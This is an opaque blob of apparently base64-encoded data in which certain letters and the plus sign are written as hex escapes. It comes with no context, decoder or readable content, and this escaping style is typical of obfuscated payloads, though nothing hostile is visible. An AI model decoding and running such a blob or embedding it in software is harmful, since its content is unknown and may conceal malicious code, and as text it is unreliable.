QuE8Gko\x43Jtzmwv5Z78v8DOHFoJY0rjyz\x62\x61sLrEo8FVeKIkJ\x416FphKxIn\x63\x41nk\x2bYg1yuZ4zJwWY7f\x2b\x41KXrXF109VHp\x43u\x41j6rwRULLjft\x62RN\x41sxdW/Of2qZ5mJq6\x2bez9wJjgHheszKjsysIswP8ZZq\x2bq8Hm3pmefVh5QxrJ1Lfh1N/wx\x2bzi0\x61Yvw4/ukeZZZ9\x61nIqud\x2bZ2IM\x41qjD\x63\x433D63\x62UmhGxQ0MvUsXYh2iqMv4Oo62PgKgvs6pZIu\x41QRwUR\x61yifXe9XSsm\x43j3T7lov3gvEWZqsjJXP0zMdx\x614Hf10Wrr5L\x42y3me\x61wu\x4344fj0t1k\x613hoK6Nxk\x61j4VPrYt370EfN7QSI8gvNrFOojD9\x41wJqlugiwntG/TeI\x2bwUzKd3p\x61hL\x41RvhXV5MlomzU4jSLgj8RpysUjnQUN9Zhdhfl\x42RDv\x2b7L\x41EOI55UdHm7G1\x43yP\x43K\x62\x62Hkf\x63gqj\x61\x2bxRWom60h7VLtmv\x2bSw\x61VEQmve43LL\x62h\x42rv1z74863\x42KPvPNVEpqRw\x63\x63WQ\x2bT\x42olHWm/rJ6mY\x2b\x2bGWz\x61gtjWn8id\x610\x41HVrpNGO8YO\x63d\x41\x42LYO5D0XZ/oyylOZXNuthOHEX\x2bFUolO\x610EtrfOotl0\x43HO\x42o\x63pVTdPz8qiRkjv2RWq5lI0ZZ0\x63OrNqI\x42D\x2b2V\x628Q7fvvmms9vQ34N9pLor738ksPp\x43Kj\x610xp1Us\x42SHi2PDmV4OpNhOqehr1oE\x42NHH4MzYh\x63d\x414\x41JFxsImwELIk5GWYP/oQDM\x43q\x2bpF\x43E8s\x62Ss\x6320W2ejvh4xy\x622ss\x41WPq\x62XS7Lo2pK50gHoje\x41R8ErQuXYDkO0KDx5z\x63jLkOo6m\x42Z9pZ7egh\x43rJk7ZvkLDSOYF0L9z6EJfDklgzuiwjv\x62JK6dPu2u\x63pMyL3VS\x61JIWtj\x63HHL\x429G\x62KEQQ03Fe\x61\x41I37s51\x620UWU\x41rSpF\x62Tg\x42S/LLdIsRpFNIZvmlqrpKHXsr\x41PHe4qRp821GhdWRTDm5y\x42Nqzon9X/lr6v5uyqUjpeNK0\x63\x62u\x2bD\x2bN1xHKO\x410\x43HLsyfk7gv\x43HpoGnPVwSv\x42FEo9viwjre5MJjiGgdv7O\x61\x619oeSlp3\x612Y\x41Q\x43Q/W7uyY81fGtZrxy3Gt/UFHeR1YNOjOj\x62u10ldsz\x41SDv\x623QDkGwr\x62D5dLu2X8e0uDswi\x42Pppwq\x62QO\x2bNrH7UXJZnl2dTGG9WPxhxS3qdJW\x62kR\x42kxo8ur8EZPiGxJZ8qQWvGuyzV4lpIYFNg\x42ZzVpgf\x2bZ\x61FKlzSeESVz\x62nVM0RYM\x2bEk3Ewp\x43dgjL2\x634d\x62ek8u5Fv7k2dQWdgt4X64d\x61Mv2\x6310YxjH2wohf\x41IX\x62\x622\x61\x43tEEsKFNlPGKmfrwOYIvlpFNOWHl\x63RUYKY9JViGDis/\x418e\x41\x41e6YfjySMfoSvul\x2b\x61NFvIS\x43ltDo/ft\x2bSk\x417\x42t\x41\x6309yX\x62x\x41EXUh7qtOF7h9gNpOj\x2bQEMrxXeuorPoqYKmhYs6\x42KjJ9mY1hitGXVmd\x43lLRhVh\x63E5\x2b929rDwVo\x423N\x6307G3yZUt1ivsSzi\x61kt\x63uFV3/eh\x42zf/WZZRD/2v\x2b\x43dz0\x63rJf/Hfuw\x2bd2\x63Rh\x61u7NR\x4122\x62WWq3o0v84siX4\x61Q9zfHGrxnFt5DYTs/q3dLSG\x42sT8wMzgr\x62t8FXnvYuOtvRskR\x62dO\x63Jj\x618\x622rPZtv\x63P7r7EIUyF419E\x62MuSe\x61\x2bZ5xf8Otn5SqdEg9\x41EZ\x61NlqXl8\x611EhsgnEU/NrX1OwI\x63viy\x42QW8WPKv2817\x61slO6TS\x432\x63vsOks4Pr\x612lu5\x61nrqT3m7Uqs\x63\x62nXqspo7NP9JMPdVD5l\x43\x63\x41E\x621G929y0D9iRrFwTnNxXXj81f8lD5Ww5\x63Y0\x63ztTvLK4WHoR\x61XfQQ7INqsR3\x42oQNWN4\x63e\x62127mIkWv/7woF\x2bgdGw24RJw\x63Jf591RQLGfIz\x61om4xV61\x63pP5QOR7Vs\x41DhS36\x62ikpfgG\x61P24ejNRXjU92ptyq8fOf3Uf4o6M1HS\x2bqrhvesjLPfhKDqM\x41zYXG9OtU3\x62vNVT3r\x2bkXlrNF7DUEGnnREL\x63e3sX9s\x41xrwmH\x43\x2bW8k5qG5SlPUgKHDRjMELQLLyyDf07\x63Ztq\x42yQe\x633\x2bE\x42ZkQOMf08tgXyz7hmuLh\x42isSZEyrupjEvZ8t5j1gwSl1lEsp9ei\x630g0DDeL8ogfg\x62u\x2b\x411\x62\x43kU9Gi\x2bK\x42xqu1u\x43URKLr1rmF/D5R2hMTvLNzrUen1Xk\x63EW\x633xfZ9EX5R\x41fNNN5s9gYmXd/vsQpPS5\x62e/5\x63giTY\x61K\x2b\x2bMStv70JEFJHu4PWwNn\x62SSJ1X65n9\x42PMe9\x43DNrTVf\x42nO0\x42mP5K\x2b\x61\x41\x61\x2bDy1L8Rq89J9Z\x63OSPOI\x61\x43ys9iQVFRPPiiVuM\x43\x42viR\x43ZjihutFO\x63\x62KL0lS7di\x43u088S\x42R4\x43VyQM\x2bevUXGTq\x42\x2bS869N\x42\x2bHkU3Um/y\x62q7Yv4sYQ/zJLzTlrmTxwf2FY\x41p\x62R6xP9\x41Jur\x63mWRxm0Lo\x43XE3p\x63t\x41iMEzE6ndt\x2b\x41oiLWYZL\x43WoH\x43m\x2bDgv3RX0kNy\x43/w9W\x2bW5vWPX\x63rRJ7XTvd\x43nkn\x61\x2b7UilohL\x41QD9K\x2bWVzL\x41x8Kz1lX8o3\x2bqXq0vpRRj/GpwN1eq\x62\x41DOR4wX4JPr5LjI6qj0LRXG\x62LX7\x63MRUyMVeLKp5j/RF2i\x4395sukkMkMkS3LOf7Lp5f2v9PXuMdZtS4MUZudzn5XnG5x6O\x61uwsqUyZ\x61LVLn393v3WLhlt9\x43\x41U\x62l2gy\x2b01T\x61Je\x42Lu4gd\x4189\x42g9hVj\x62lkxOt\x62uXKTe\x63\x413soZ4Se35k\x2bZQxYrRPTksfmOMt/ufgS702hgWX\x42s8\x41n\x2bXUl\x42Uih9dz5\x436QmS\x63qleoS\x61Ez/ZDLnZWppTEsVz3gjo63Di9QU1iiZd4YxUZzOVzT430G\x61klfn64\x41\x63jqev20v4uq709MErLrWVLSVs7kpMVdV9xjrHUStVNxqGnQ\x61O\x43X3gZ\x61ON0rxD\x2bpPmpuu\x635\x62\x2bFvp258jVlnvYwxuTRvsqMo2zQf\x2buV/nx\x2bzIQvZkgd\x2bgw\x43q\x63pZ5gL\x62Uu46vH\x430L5yT1sm\x63Wzu/0Rh1\x2b\x63OuOqz\x2bgwkqxIRn67p1\x62PZpL\x43R/m\x42XFQv\x63nGNdl89Zz3DyXIElx\x43qdElOrq70fDoFI\x43HkvVuJ\x63N\x62vLvUQHruh\x41s5YFogTfhgo\x42JrOgstzxxU9P\x41uFhf\x62PvDXIm\x62TjZy244s2\x41vXo\x413\x62kpUeMY7gO3NK2HkhN4\x41Wndrvkx/Y4\x41JHVxX8ezeu\x2bnP0j8\x61\x63GunP83J1\x43MNIx75YwlTr1\x610/FYVGMLJG26\x61gV8R\x2bpmV8hI\x61mIwfE7NuKV1FE7sM\x63v\x63L\x42NZhuukonyMRE0OH\x61kK3yZnKm/0fpgTE9phVYRG6FPRn5//dzuy67RGZ\x417\x43NvXJeXgtGH\x624eS6\x61SVvetK7WGxsZ5xOf1GG\x61wzFrusRFGDIIuJfg7o\x627K/hgK\x2bly6i9Nh\x42i5rxkhYDh1EkiyOtXitK7\x63yz0voR/\x63No3nEG6tWE\x61hKoV49EZudQoZyt\x616\x63Ywn8sneEHVhgHWthglsruXh0\x61VD0uG\x41xlZ2NVMk0/9PWSXX\x41G7XJJPrLr\x61xg1pjXYn9Wu\x43r1Yo720GJrrGl52I2\x618jq\x41Q\x61F\x62N\x63t66e\x62\x43fu\x42mrM6Ys8neuMgYqhqrH68\x62p\x434ziSwwoZ/776\x41pOVX/\x2bgRGjifI\x627Xiv\x6101VnL\x41tpx2\x42\x619Kuu\x63oHLLq9nIj\x62tMOR\x62x\x63\x61OkU7t2oV\x41FX\x43V9otxu1Q\x62U6Qzm\x411\x616t0P1p\x61PxVPi0XupUR\x62KEsF1L41o\x42XVzg\x42ILD6LxiUHl19IuTyjhkk4n\x61d9\x2bRQjhWoHmgFxqpvdW\x43Qn4j\x41E7Ypj\x43sfN2K\x62D3kR5\x42\x62\x6126sLOOR1\x2bp\x43\x42HeUvY6\x42ZR\x636gyP0Iv/EOrnWJ14xmEZxS\x628\x41P6j\x62LF\x616ELgXZlWUp\x2bFKhxUt\x631pkjOlwIYek0vp\x43r09Qlk\x627\x41QeIdH9UUV7g\x41YXTOo\x43o\x43Wr3W\x61RuKS\x63/zeMfy\x2b1RKJ8\x62\x61tqhzgszSEInPhP\x62snmR8\x43\x61wPpY\x43i\x42\x43DxIIqKLNdejfVjw/OQUD\x63ORrz3f2\x426te7rT\x636EtTHs\x62fk6Zh6testsoxqQN/PNhQo8\x63e\x63\x42\x2bi\x62p9Nj8nOEHweoRh\x61LD\x2b83EgermdmerdLKrL0q4U\x429i9\x2b3\x630Lz4/J\x61O73K7o60Kh8uPN02UlSTjirO1ZnRKL5IKUjVIVsGirXgmduIe/2\x42gV\x61EjWf\x63tj\x43tJ52Vr5k\x2bXXTz1T\x42rWXVDNNtpzNF\x2b\x63i\x63n6\x42UU\x2bM\x41PYPfiFFZsk5sXj4XJNyGw3W\x2b2vozDEQE3tWRpjmsYs\x62Nt0\x2b1qnrdR6h/\x41G7mplmtS9\x41r\x62h9wQM9VIKGFw\x61iSfnTtL91MH\x63/\x2b\x62f1FGzLL/zdUjtYKVORsNk1oq2xLpF8x\x42\x421MerR9xOhmH\x627p1i0Eh\x6195uR\x63DYXixXYO99NNX\x63RY8Mzs\x42l\x41uHWMWMy\x41QzwYOM/0xkmi92f\x63\x422In4FnmrNGn\x63f9\x2bwSLZq\x62OjEwtkdHIEMWWdsLDkW96rv8yf\x61teUkRdJ\x63M\x411\x62289g\x61W9LQ61rLVW\x63qhSNQXWlOdSWM2Zdm3471RznM82/flZSJipNh\x2bwy6xJ\x62/9U31L4\x63l358ltMpUz0Ye1/g1M\x42\x42Fl\x41XfFR1MHITrtQMJ\x627vWudyJlkZ0P9wF5Mk38DOW2LX5efh8I\x43F4\x43FDu8NV\x41e1fFo4IDn\x43JvHnR6i\x2byJqZd54v1yjhYf\x41kLN9x\x61MFzhp\x2b6pYz5Ku0Z/pV\x62/sFt6Nty\x63nT\x43EpeP/QgMh1gd7FwvYrKMOnFqozH5i7oWr33pl2vvwgf\x63\x42tHGrPkpED9fNZg9Q21goiMVW0TmzZo8s\x425vIwpJ7hx\x42\x2bxv\x2b633TyJJ7\x43qhz\x2bSlG7SYlxm5vjxsffm\x41vLhF0VKV\x421oHYEhlpDkgG\x62U9Ry\x63iHSkeVzq5\x41fHMOeWYKykuriV0Wx8go4YZr\x43hkmDEwKUdetr14fUnwE/wNv\x61huGGW\x2bheqj32Tql\x62KLf76jwYooXvnd2\x42\x63hnY6\x61z\x6146yRpGkSsmY9nd\x42jOfDS\x2b5FJ9FRdzGKx\x62DKNzoVh9PVvx3I3RpGJ3eSPlh9mKDtd3j1LmSIESjyQztI9ihV3JTII\x62XPU6\x42zqU1V\x614H288yqy\x42wRqest5\x41\x41ntRT\x61wd2oHNYfqxf7i9JmTO70K999Yr\x2bd0ih19HJ9/LsKJt2l3\x61p1\x62o8GM\x4189sXyrdS3DpY6NMe\x62W9YESX\x41j\x62ZH\x430Jhelwk\x42oQMe\x42veg5uNEyUR1dS\x432J\x2b8I4jQypzh3f0Lf4PQ\x41G\x63Vu86UwXOVH\x62eO0gyjzyJqziyzxmNZ4/u\x41\x41SjRRJ7\x63fXXUre\x43t0Z\x63Hn0qtrj\x62W/d9TnFG6\x618N\x432Ry5X9Sx3MnpwJ\x63oHSw\x63JOqvRJVHyyGo44hgu\x61Uhr38ioux3/u6Vf2ddeo\x62H\x63MJ3\x2bmQO\x42Jr10xKKnZK\x2b\x2bj0G0IseskjHeKo8gMYRDuiXesJ\x42iqSGq\x61e9SNkzIEr8oPMRSP\x63gU4D4kSZilQroe\x61S\x62rWm\x424Z\x62wojDl\x43S\x63io\x411\x639v\x433sFNZdOFsrhVeLmowwIWJmx\x63FP1q/MQ13TeXrmzleIV\x43\x62j8EWrLRR2k\x41OE4yWODDryOLlzG0TZFpQ9y84\x43nv2ng\x41e5hVTPIFzoGjys2Jq0jnvpZvuT3u892rdtpkVZFre5iOStH6sPnjp6Zr5HjH05kSOd\x2b6yIp1ixUotVuZuvTk85Hz9uVkOdd\x2b53RUq25G\x61/Vyts0vhWn08yRO9Kf\x42U79F\x62Z\x42kd\x43korqnEwUN/\x41UK\x61M4\x423eNwYZq\x625\x636WfwM3zmKehK0\x411U1kJVJ4m\x425\x41wVQt5wDttiDqNW08Wj8\x62SE/PVDf24\x62\x41DDLy6xnPyzEWKpq\x63FNq72Mwdz2XpMlrgmojsrMiMdR\x63izJ8K\x2bQJQJWjuKU4i34Gftg49D3EOm3WU54nejFEuY5Nt/lDjr93Lmtokgl5\x43D\x63UK0Qzq\x61Xe2v\x62\x43OJV0\x62Li7GnvYg5LuhLUWhvzmr\x62v8zirS\x412JN868890KQ8g588FyrVZynRZsXKp11t6T8L\x628eOUJ\x62t/\x619JhkwitP\x2bs\x2bdkFtF\x63\x43\x43O81\x42QteplUyX6\x63K4N2OmUzl9P5t4Ny0M\x629FHi8x\x63\x63T6Ws6G1mGtRXGV\x2bOtFTflO3U5Qg0\x63RWH\x61\x43DTxjK\x62YfVIO\x61VQWVLxoEYd/\x42y\x63xlTs0X\x42oKy1X2pJ\x62lQH\x42Ov04y8\x61S\x43N\x43Nh1V7p\x627\x61\x62hJRk7mF\x4382Qz4OwxFOhy4V\x43un\x4208\x42RyEw579d2W0Vxui1I3\x61fspX2JxLr\x61JwMlPgXuVEv\x42\x43\x2bjz5DZPRNDsVG5o\x43ngnl/hn3PR0DUYqTw6uS\x415i2ldYySdGQ5\x43sSHtrnhSGQgKPNVViYQeo7sPZE\x6317xQxJJ6T\x2boXON\x63iQR\x61Se\x2boGiOTYT\x43nHTMroshwJYurgpgv9ElMI1ql\x41yJ\x62jf9hy59Q3pn3Y\x63iXosWj\x61\x42M\x42Uuo3/8HlX2/z\x2bSgIlw\x428ML\x4226667qv/W4\x2bRv\x42\x61\x2bKs\x42t8swvj8iv\x62\x2bh7YQYFl5Kh/OmeZR\x42L4rK\x41x254RFm\x2bRzp861ZZfM0N3GME6\x43g8Go\x63Dw8tHVOY/k03\x2b\x43Wsuk/nD\x42vHp5l77t39kkTs\x43\x62zqNM4IlYf\x43U\x2bhf3\x61ZtWuj3w2\x43KqE\x63IzMgnkjP9hn/\x43\x42wXUskNf8HI4xZGEf9\x42y/ZY/1vEujr/\x43D\x42zwQdwn/58\x43X/\x2bPQs43ulz4ldR3\x2btfKO3Ntr/2\x61NdnnIsLGN\x41VDHzHGP/sHeuj35RermLV/Do3WyfSe\x62pvp4\x63nnmqsNKsJ\x62X7HUYvN8QVot9/xfO\x42IZ2moI4JkyLIuw\x42X8/zs46\x41E//uL2WtSf8KVdu\x61jmv/T2KeLyY584PPow\x2b8z415NO/XEqDe/hvVL1HF\x42wD36n/o\x41l\x4149oY5Yo\x61DN\x2b1\x2b/t54MwR2uX3FrMUVIQWOqgIu3k1hEmhWwd7Sk3I7ufJdUE3wtW5SdnGDRO2\x2b8Pi3yK4y0UmW\x2b3VqLiDUNPXDULeTwrSNXXkhfk\x41UQhVdThUt\x2bvgYpd9QsIp5wOjQ/23PE\x42r\x62y/HvH0irGiKdZovLgN/k/2XR26\x63SSR3jt\x2b1foZPm\x430eJ7t8X44ukL\x63kyNmTgTds4\x63Ky53izz2n0zPG\x623xukWiI\x63oYN\x61\x2b\x2bG9KfPq\x41SWm9TlIhK\x4177d7XoiFOR\x2bGEku\x426zWt5l3TQgP46p\x632iQoLVVT8Wwm\x2bVU\x61L\x61yGlNz4pFNoRDjHkO1D\x42J7pXeKt\x61I3\x62w\x62JXje\x43FJz4Kl\x41r\x2bs\x41E6s1\x2b4\x42Uq1pPr\x43TQ\x63Hqr6WOMD1RrWZk/ERy\x61Mjt\x2bjpds70eo2Y\x41dQeh\x62s\x43FGjlht1I8p\x42ye05F\x415FukZy\x42QpqIGm8kPj2gTjUzz\x61KTiyT8UXME9FNPn4dj4\x61m7f3yr2\x63DY\x42t\x2bQ3kFQX7RU3PiJnvl\x623M0OSPERKu8v4Iw\x63MYHrm\x42OZ0nf/1FhP9ok5n2FJsu\x63iQuN\x2bdlz\x2bJkndvE6ulyLwHk\x62x\x2bTt\x62/I\x62XFYhlnlP2w\x63sPi3Zvov\x623qFTZdiPwJVLHg\x632ofvd4e\x2bwf8urpq\x2bq2NHL3N4mp17\x63R2\x61EJfEWNOxkq4yd7VvruxfmXg\x634DtEXW\x63qo\x42\x2b8v\x41f6R\x2btP5e\x2b\x2bpt\x63\x43\x61KzkPGGU\x2b8n2mvFXEtuZPHJl6Q\x61Pl1MLZ3\x61F\x612SEPq\x423qq3XS2Phh\x62P/PS\x41Ltt30\x62T8qkv3r\x42z\x61P\x62qWkPXlQ8i\x41U\x41KT\x426tl\x63z\x61x4eyLUJLkmW\x62s3d0f\x2bVvm\x62hn8t\x62PHOpu6fNUNV2y\x61hYmOe3Rqq0q\x42gDqK9o9sowmfjtV5t\x62WV7olu\x2br8pJNje22umRkU\x422SpkY6Ig8o/oPW\x2bWMVK\x621dqhTrPVqz7qf93zDSxviZtY2u6rnXdRRUY38Nd3\x43Tf\x63Uo2j7\x2b\x2bP\x63\x61X17H3Z\x61HtV\x61txeO\x42Q/VW/n\x61GVmPGD\x614e8N1POWhrV\x42UPJDznpw36\x617\x42MdNE\x627e8\x41th8ll\x42rWzv3wR6hV0\x2bNmXQDz4jx7FUHKvNuhIGDSro1hE5KfDEoK5WDiuQyV\x61U7RDS2N9ZjyXsy6er\x62r1J95f\x62IVq0xULEUdHXGR\x631IfX2uYOxI\x63rRqyn1mD0Ew0ZxzQI\x621\x62\x61\x615GIsiOPSX1oy8\x43UK6vnV3N5X\x2bWeDiM853qpZGpO\x2bFIMlJfRoiGWEDlFwZGkey0\x43wEDvhlmXXNxs\x43HTK1\x62tZ9YrIVQWHOpsY20HXrN\x61WNwNFnN\x62JIthUgd/EjymvRsj57f\x41\x61dILk\x638TLErYGisLvuKxkGUSud\x42\x61MN4nuYuYvULP\x63ZG65E\x61\x2bvKN/9LT061\x43s0zeXq3DsKyd\x62P8n3xy\x43EG/VLFk9\x2bX7\x635\x41wr0Wz5\x62pKFEpXZ3QQ\x63rmuVnTihneU4SuOK3Ll\x63OOvX\x62nuLs\x61kE5SkoYtJ\x41YpFMqsJrWzZ7\x41\x61dlL8\x415sloqrz7hlW\x62Z\x2b0RWZvRf6g3NlZLrk2ovUVfMYoS9GxQ5gNTtnIQPdOKqTQlI3SSK0/m17VLnl\x61T43HhR\x623HfU1i\x61SuL\x61\x622RYzYr\x41\x410P\x433\x61Vq\x62Yrjsu9FkUoDJpiGVwMIW5Rwg\x41yHMwShqV4JdLu/pnF\x61\x418F\x43\x63RldTzse7KyYr1\x61fGf0e0IsS7dMG8l4h\x41dQNOLMpLtke/JqGT6T\x4317N/P\x2bh2jjidFtIN\x61NodHS5kKWz\x62THNFiHIqrxilku\x63VVt/zOj6xDQF\x61Q\x62wmZsL7onGfmh9W6g\x41mZWfRq\x632IFvFXZ99\x63UZOfQOWQtntYUVW3nnro61zwk5\x4223ENM87\x62x4j0O\x62f\x435rdUvnHl\x2b5\x62J\x2bVv9\x2b3PO\x41g4de0GpN\x612JJT\x41G60lxY7dNYV827E6gVnNVhftkM86\x42KT05x\x43jM1L486p9zLLqoZGl20orvGr1jLZ\x61wgSk5wqSZ3Zmf\x43jHU\x42XF5VNo\x43\x2bDMh49NQW\x2b4i76ex\x63kDE6gHdT5nzvg9\x42g\x41G\x42fYxvgVZnUl\x6389VrErPgXp\x63x4eNkDwHRUIJoeizO\x62Th9dgHyRYSt3QHqMmQKzUJ/X\x61tY\x62/\x63l1rKZumvme0\x417TSWKtZzK84NKVH3\x61D4T\x2b47k3\x61Oy3wz\x61Ote\x62\x61NzgT2vSq1U6Zp7O6Xzu/2\x61h3Xt3ZMDYQPPuWq2zqXkuL4ih/YONDZfzNYV/d/0m\x2bns5LLgD\x62OvMOHRfIx6w\x43\x4361yyqoPDs0qWZ0trTeOpnrWWe/\x621s8xfkq\x41hJXJ\x627jRLVWhezeliHn2z\x61/ml66xTRlLi2WMpRE4geS57KVWz8rsGXM2S9w6Pl1P2/vgeZ\x630\x62QKinDiXUSvmH4klLFG7uNH\x61Gq6Dm9wIg\x6145xYR10Xto8txFIewFop6gO\x43O\x413SIr\x62\x62qopNte\x2b\x41\x411t\x42TKGr/tNwhowZ\x62u1RtDz\x62\x63lZ19nnPFKpy4w2vhYxXoHIErXYp\x42Hjf7/fXPPW5Zdei7V44pi6KYZZIp5pPFfo\x4192VHU0runNv5wrV6LSX\x63ioSKu4\x42\x43EfX\x617F5Qx8IFx6LuVHxpQoF/vznHrDx\x63eMxiKDSEIY\x2bmjYxmut6stH7i2yZVyvZh\x62h\x62Fo3TxKnEK6H92oj\x629S5gN0MU28Etn4g61EELyY2O\x42\x2bItxNLE\x61f\x43v1\x61twTjoPQ\x62MX\x626mmmWjRour2nR2Z0X1OP5mJJ\x61\x62\x41LlUxNnN47yGQN9OWMUrLh2g1OF\x62e53mF\x63xiYEM1v3zgEL\x4307j5jUITLx\x2bUZ/I\x41vGp6\x41no6EUe2xXKOXrwr9W1h7H9q\x43\x41\x63QkVy20wru\x63K9L1sTqzzT57lkK\x2bqmhupY4JT1/h\x41MfK5OtL/\x61F\x43L\x42UqmefU\x42ZVe\x620\x63\x62Ri9JI8VLF\x62OgR\x41gxOVFHPVN9eRy\x61kPJ9RIXKS0uWilZi\x41PSPPEFYsWLK6\x63VfqWJW\x61lLph9Fq8Fed\x42gFJ6WeOjh2dzR8M8U9ji\x61xEIoNI35Klun\x427g\x63VPdSr4ZXNn\x61\x63qylQXmQ\x41\x2b3/j\x2bI7I\x43YdMjjLLpGjqPVwUv\x41HUjyZv\x62\x42Tv\x62lwjQ9VZ\x61iUvvdM2\x61TY3QOzqWi6drWTKnXfE\x43lVPmu1l\x41u\x42dx77Llr2z\x43PnQ/GlRZo6hYin\x2bNjTtp8rxXqu5N6GOty\x61\x43uDQML4iyZSTHFU7weeR4W1wiT294Ix\x62r\x61zj7tZZPjtp4PtjWF\x61oivklk87hTtMeHj36U\x42WdP\x41s195/\x2b5zQpTO\x63i5orfj\x41hIJDfz\x61Yh7wHEKiUWk1WW\x61Pwf\x41j3YEI0NOF\x42oHmrG\x63j\x61sGdJ5Wm\x41tgqmPyE9MuUzJJHoVUU\x43jjjsE0YHtltvhm2/Et8\x2bXE\x42\x61gkqDl3SnSISJi2QYGx1tp7\x63HONHr2iKi\x62pM0yWG1p\x61z8\x61Z9K7\x42KtjMF3Xd\x62R8iWn0VV\x42IkrGr\x63eW\x42MRWdsfv6dRk9N\x62Tyd\x43yrDOITI\x61558\x43Uve/WFE8i2ngYvqF5ExUrhVJ\x619S1jFnXxjKlZ8uYFvogHj2tN\x2bNdPdj1Eo62M\x629v2pZV\x43OG\x2bnJT\x611Ne0K7oV\x42FUQwVm7Tt7\x2b1\x43\x61ZXM\x42JJtQR8w0lMgYrZnM\x61iNWtQfg7miMpXxZR\x41lP3\x2bxzkHdd4rqV\x2bMz09ThgYsOpok1I7PlL2JjGlMXOdtGf82i1rrmuuI\x42FL\x61VsdO4Mq6Hj5WfNH4DZ\x61\x427O9Jf1TNZFUu52X\x61h\x61oWG2x2Q7U2T\x631zngP\x2bNf/3jGM\x2bKpjJl\x62/h8W6\x42vjV9DdiN1rg\x421dUp8fO/\x43NkYhKk8Zi/0\x61q3j\x42ztxsT4LKjnJuz7fQhkudWqlI5\x42TV6\x61iMQt00zyz\x42op3F11JQ3xk2Ot\x42WEzxGDP\x62RmNXLH\x42W\x41/F/\x2brx4168le5RronzGVEd\x41\x2bQtZs\x2bq\x62pRqsO\x41NuvIrFSsZZJ/lSUPuVdUE\x62kR6ZH2fY82\x62KddnIZUTdvtoG\x42mMlthxw/\x63l3d4R5d1szxL\x43Tz\x2bj\x2bQXlr/n3P4pj\x61\x63RQ/721\x2b\x63mgS6HPt2mdM57efrJ\x2by\x43e6\x42NHEWPKFQMo\x410dn99m6qpy6SR8QWh5MUYTQhmZmvLk4pFK8JVfkenIepkd\x43o80TMLtl5x3HuPG\x6180y66s0DuvSqJgR\x2bxsMRSQ5so1HtPgX\x62lMi1iWqINTzzv0tsqXH6Iislf7js8u\x43M0SYPpzSoohjSM9o6eeImoR7XDtU\x438e6\x61g/gz165k/\x63rO7X\x2b\x63qSWHpxSm\x43x0YS7OH\x41\x2b3J8InLtvPJNivMIWe\x43u\x61u\x41gwMXWqPNzW\x62K\x62TpML5smKSX62kI9Q7RO\x63OIkYrZMtdH5JdsoVNnQ1\x626Q\x43qr8w\x41NVD0fi0i4ojgqHXXEUrpzDY8e\x43Lw5mYdw\x41sNozwh\x2b8GsPWVWsTiN\x61\x2bwFWvGKID2ovGNUt\x2b2VxjRVE\x62r/\x41\x42MT/M\x61\x41g\x2bWXP2qHH\x41f5VK\x42QDsx\x61S1r4WV\x41ET5V\x6196D6khYPQtUpinDozdzKPGjRxTtkF\x2bJw0xZW\x41rUMFVkWwzfUNI5R\x426LOY\x61tTWdQjQQe\x42yvpX\x61VT5o5kiifueZ6wm781FN\x41tGG\x2bT\x41TnDryXjUmKfpLko3r7G1VeTXwHrD\x62zk/sHyODWzrqhOgJR\x43uRt\x633lnNKu\x632LDNFm5pYp\x418SooHW2m7\x63k\x42ZiWeFKXwJ0Zu/\x62WZlwprD\x62QXO6iy8eVg\x41pv\x62GiXHY9\x61ItNfSOxP9sQ1kFwplwV6GMfWZ4O3wwVfd3Gtr\x63ph3yozihfQ9VTUhE\x41XoJ/\x41fQvRH\x63vt0fh7uwdV\x61NWsUZOhX81f\x61uEThi\x621ni9x\x41D5kS5eyFwVssue\x416Z1X\x42\x62\x62Pd\x622\x43K\x4380dJuxw\x621j\x423M\x61TZ4\x43UzXlqq5L\x423v/VVgH2\x62XPi5MVpRSszSi9iRyWuqp3\x43t05nu\x6170gV5t3ONj3L0Z\x2bTIQ6jxrK6eWOuDXS1vzD8sqmYX6D\x43Yg\x2bR\x61s\x61Hq\x2bD\x42I3I41kVX009Snk5\x61f2RQylDNzHeM\x4351uEmK9\x43TQ1Q/qMVzL4\x43z\x61Wi\x2b\x42FY3domZ\x41VrdFy\x62J40r3KuH\x63nrtqF\x6150h4gWKHOIFE8UWKorkzd/S3\x63\x2brOFlpUMDtF77j\x43MpRNUv\x2bwqPT\x61zk\x61gr\x61\x426qt\x61S7\x42ieR\x62E3XKX6N\x62lR\x42qvo0f\x42jRJsKiZIfJI0Gdpie2D\x62Vu106WW\x2bIY6L4\x43I6RM\x63\x62GW3jGY0dIUydyi/\x63\x41r3pu\x41TPEe\x63\x43VpoHi6S7Z\x2bQ\x42\x62yIqugvNnTs6g5E\x62SoxXtPie7\x2bVWg\x41Ysl0\x62rLv2ix7vhsN\x62PYEwZ\x61UD0IiFZqi2VSLJ\x43Vzm36\x63zVrd752iHg7osKY\x2b076\x2bu1fpJl\x63njOS418IlhokR\x41Jn\x63rSzMWEM\x41J3Vqfe6OdqJzr05HfEKStG1OYKg\x62XUsygyrIJz\x43OE23RpjMPvXv\x42\x62edZ2Yh9Nkg8Xz885UHJQ8rrYE0\x2bSvNnSF\x2bxt3JJ6It6UgR\x63u\x62LfrpW/e5OL2lu4W2KWTF6OtIqMszqz\x62UwMYY71n5dE\x61vi8\x43uIT\x41U2f\x63P9Z7VH\x41TgD159h3XkF\x63\x2bxEUZT6zLsh\x63Nsh9oFG32xLl5oMj6Ll\x41f0S2K\x43eRq9TkxWzny\x422vG0Dl2vuygj\x2bFJ\x630\x41Hdp/\x2b370k3zIo7xpKfklUVLMGn6LVowROEe5QzrlqEJdv009Z53Yp\x62Nz\x41\x2bW/4kE6kM\x41R1/tzSE8Tqdx\x632hNqUPO0YTpp\x62ZIWlVDfk\x42fslW7XSJw6/TsXiK\x42m6jFlG9e\x43G\x43wunnK\x62D9xKi3XD\x42n0uiG\x41uqW/uS1W6viohr\x63PuN4h\x61j56\x625QTrxNt2SFk\x43i0peMUxzJ2\x422mK\x6226RNWtj\x42eE\x41\x41\x2bXwD\x41derMVW\x63rYs\x63D\x63zGNI\x62\x42k\x43\x42MqUsr2p1\x62r0qMhNuDwu28wmT\x2b70wtg23tXfdQz\x2bjV\x61llqrd\x61V3h/kUpsLyv2LpK1W8u96\x61mhVeRJL7\x439TGJk14\x63zEwfjsEKD\x61PL8t\x42uWUQh\x635npINxvPW8RMrDD0\x61K19x0iljiiRtVd\x43YrsmeGsiL\x620\x62LVLdMqw9rj\x6310mH\x63\x61gU9XDVp\x61RYYudLHsFRo\x2bN\x41rrkjF9GgSo0P\x61ZM4\x61kFnLwXmxL6xjhH\x61PE91oTj7YK\x62kQG5WIqKiPEQ0FlZmOny7OYdGNOkY4gkoliq3\x43dZO\x41PZmQRJG4TiUKmlZUiU\x627wJDi3G